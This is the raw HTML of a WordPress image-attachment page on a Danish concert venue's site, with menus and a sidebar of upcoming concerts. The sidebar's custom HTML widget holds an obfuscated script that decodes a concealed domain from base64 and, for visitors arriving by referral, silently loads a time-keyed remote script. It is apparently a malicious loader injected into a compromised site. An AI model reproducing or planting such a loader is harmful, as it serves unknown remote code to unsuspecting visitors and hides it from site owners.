    src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
		<style id="wp-custom-css">
			.page-title {
    background: #000;
}

.sidebar-content {
    background-color: #000!important;
}

.main-inner {
	background-color: #111!important;
}

.sidebar-content {
    margin-top: 34px;
}

.sidebar {
	background: #000!important;
}

.sidebar-expanded .content {
    background: #111;
}		</style>
		</head>

<body class="attachment attachment-template-default single single-attachment postid-13363 attachmentid-13363 attachment-jpeg wp-embed-responsive col-2cl boxed topbar-enabled header-desktop-sticky header-mobile-sticky hu-header-img-full-width hueman-3-7-23 chrome">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent has-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://imorgenerdetjulmor.dk/">
				<label>
					<span class="screen-reader-text">Søg efter:</span>
					<input type="search" class="search-field" placeholder="Søg &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Søg" />
			</form>                </li>
                      </ul>
                <ul id="menu-sysseltinget-billeder" class="nav container-inner group"><li id="menu-item-14569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14569"><a href="https://imorgenerdetjulmor.dk/">Forside</a></li>
<li id="menu-item-14570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14570"><a href="https://imorgenerdetjulmor.dk/nyheder/">Mor&#8217;pris</a></li>
<li id="menu-item-14571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14571"><a href="https://imorgenerdetjulmor.dk/category/koncertkalender/">Koncertkalender</a></li>
<li id="menu-item-14565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14565"><a href="https://imorgenerdetjulmor.dk/tidligere-arrangementer/">Tidligere arrangementer</a></li>
<li id="menu-item-14583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14583"><a href="https://imorgenerdetjulmor.dk/category/billedgalleri/">Billedgalleri</a></li>
<li id="menu-item-14564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14564"><a href="https://imorgenerdetjulmor.dk/pa-anlaeg/">PA-anlæg</a></li>
<li id="menu-item-14562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14562"><a href="https://imorgenerdetjulmor.dk/bliv-stoettemedlem/">Bliv støttemedlem</a></li>
<li id="menu-item-14563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14563"><a href="https://imorgenerdetjulmor.dk/de-hjaelper-os/">De hjælper os</a></li>
<li id="menu-item-14568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14568"><a href="https://imorgenerdetjulmor.dk/forsalg/">Forsalg</a></li>
<li id="menu-item-14561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14561"><a href="https://imorgenerdetjulmor.dk/sysseltinget/">Sysseltinget &#8211; Nedrivning</a></li>
<li id="menu-item-14559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14559"><a href="https://imorgenerdetjulmor.dk/sysseltinget-billeder/">Sysseltinget – Billeder</a></li>
<li id="menu-item-14567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14567"><a href="https://imorgenerdetjulmor.dk/kontakt/">Kontakt</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Expand menu"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Collapse menu"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-sysseltinget-billeder-1" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14569"><a href="https://imorgenerdetjulmor.dk/">Forside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14570"><a href="https://imorgenerdetjulmor.dk/nyheder/">Mor&#8217;pris</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14571"><a href="https://imorgenerdetjulmor.dk/category/koncertkalender/">Koncertkalender</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14565"><a href="https://imorgenerdetjulmor.dk/tidligere-arrangementer/">Tidligere arrangementer</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14583"><a href="https://imorgenerdetjulmor.dk/category/billedgalleri/">Billedgalleri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14564"><a href="https://imorgenerdetjulmor.dk/pa-anlaeg/">PA-anlæg</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14562"><a href="https://imorgenerdetjulmor.dk/bliv-stoettemedlem/">Bliv støttemedlem</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14563"><a href="https://imorgenerdetjulmor.dk/de-hjaelper-os/">De hjælper os</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14568"><a href="https://imorgenerdetjulmor.dk/forsalg/">Forsalg</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14561"><a href="https://imorgenerdetjulmor.dk/sysseltinget/">Sysseltinget &#8211; Nedrivning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14559"><a href="https://imorgenerdetjulmor.dk/sysseltinget-billeder/">Sysseltinget – Billeder</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14567"><a href="https://imorgenerdetjulmor.dk/kontakt/">Kontakt</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://imorgenerdetjulmor.dk/">
				<label>
					<span class="screen-reader-text">Søg efter:</span>
					<input type="search" class="search-field" placeholder="Søg &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Søg" />
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                <div id="header-image-wrap">
              <div class="group hu-pad central-header-zone">
                                                  </div>

              <a href="https://imorgenerdetjulmor.dk/" rel="home"><img src="https://imorgenerdetjulmor.dk/wp-content/uploads/2014/09/logo4.jpg" width="1380" height="280" alt="" class="new-site-image" /></a>          </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	        <h1>15940483_1449526028390898_1027429700806553740_n</h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-13363 attachment type-attachment status-inherit hentry">
    <div class="post-inner group">

      <h1 class="post-title entry-title">15940483_1449526028390898_1027429700806553740_n</h1>
  <p class="post-byline">
       by     <span class="vcard author">
       <span class="fn"><a href="https://imorgenerdetjulmor.dk/author/administrator/" title="Indlæg af Administrator" rel="author">Administrator</a></span>
     </span>
     &middot;
                                            <time class="published" datetime="2017-01-29T10:51:33+00:00">29. januar 2017</time>
                      </p>

                                
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <p class="attachment"><a href='https://imorgenerdetjulmor.dk/wp-content/uploads/2016/03/15940483_1449526028390898_1027429700806553740_n.jpg'><img width="300" height="163" src="https://imorgenerdetjulmor.dk/wp-content/uploads/2016/03/15940483_1449526028390898_1027429700806553740_n-300x163.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://imorgenerdetjulmor.dk/wp-content/uploads/2016/03/15940483_1449526028390898_1027429700806553740_n-300x163.jpg 300w, https://imorgenerdetjulmor.dk/wp-content/uploads/2016/03/15940483_1449526028390898_1027429700806553740_n-768x418.jpg 768w, https://imorgenerdetjulmor.dk/wp-content/uploads/2016/03/15940483_1449526028390898_1027429700806553740_n.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>






<section id="comments" class="themeform">

	
					<!-- comments closed, no comments -->
		
	
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Follow:</p>                    <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/imorgenerdetjulmor" target="_blank"  style="color:"><i class="fab fa-facebook-square"></i></a></li></ul>  			</div>
			
			
			
			<div id="alxposts-3" class="widget widget_hu_posts">
<h3 class="widget-title">Seneste nyheder</h3>
	
	<ul class="alx-posts group thumbs-enabled">
    				<li>

						<div class="post-item-thumbnail">
				<a href="https://imorgenerdetjulmor.dk/niels-skousen-band/">
					<img width="520" height="245" src="https://imorgenerdetjulmor.dk/wp-content/uploads/2025/11/Billede-01-Niels-Skousen-Band-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://imorgenerdetjulmor.dk/category/koncertkalender/" rel="category tag">Koncertkalender</a></p>				<p class="post-item-title"><a href="https://imorgenerdetjulmor.dk/niels-skousen-band/" rel="bookmark">Niels Skousen Band</a></p>
							</div>

		</li>
				<li>

						<div class="post-item-thumbnail">
				<a href="https://imorgenerdetjulmor.dk/niels-hausgaard-rikke-thomsen/">
					<img width="520" height="245" src="https://imorgenerdetjulmor.dk/wp-content/uploads/2025/11/UDSOLGT-paa-langs-jpg-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://imorgenerdetjulmor.dk/category/koncertkalender/" rel="category tag">Koncertkalender</a></p>				<p class="post-item-title"><a href="https://imorgenerdetjulmor.dk/niels-hausgaard-rikke-thomsen/" rel="bookmark">Niels Hausgaard &#038; Rikke Thomsen</a></p>
							</div>

		</li>
				<li>

						<div class="post-item-thumbnail">
				<a href="https://imorgenerdetjulmor.dk/beat-the-drum-2/">
					<img width="520" height="245" src="https://imorgenerdetjulmor.dk/wp-content/uploads/2025/05/Beat-The-Drum-Foto-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://imorgenerdetjulmor.dk/category/koncertkalender/" rel="category tag">Koncertkalender</a></p>				<p class="post-item-title"><a href="https://imorgenerdetjulmor.dk/beat-the-drum-2/" rel="bookmark">Beat The Drum</a></p>
							</div>

		</li>
				    	</ul><!--/.alx-posts-->

</div>
<div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p></p>
            </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/imorgenerdetjulmor" target="_blank"  style="color:"><i class="fab fa-facebook-square"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script src='https://imorgenerdetjulmor.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/imorgenerdetjulmor.dk\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://imorgenerdetjulmor.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script src='https://imorgenerdetjulmor.dk/wp-content/plugins/light/js/jquery.fancybox.pack.js?ver=6.1.1' id='fancybox-js'></script>
<script src='https://imorgenerdetjulmor.dk/wp-content/plugins/light/js/light.js?ver=6.1.1' id='fancybox-load-js'></script>
<script src='https://imorgenerdetjulmor.dk/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script id='hu-front-scripts-js-extra'>
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"<i class=\"fas fa-angle-down\"><\/i>","isDevMode":"","ajaxUrl":"https:\/\/imorgenerdetjulmor.dk\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"fa5d77ab7b"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https:\/\/imorgenerdetjulmor.dk\/wp-content\/themes\/hueman\/assets\/front\/css\/font-awesome.min.css?3.7.23","mainScriptUrl":"https:\/\/imorgenerdetjulmor.dk\/wp-content\/themes\/hueman\/assets\/front\/js\/scripts.min.js?3.7.23","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
</script>
<script src='https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.23' id='hu-front-scripts-js' defer></script>
<!--[if lt IE 9]>
<script src="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>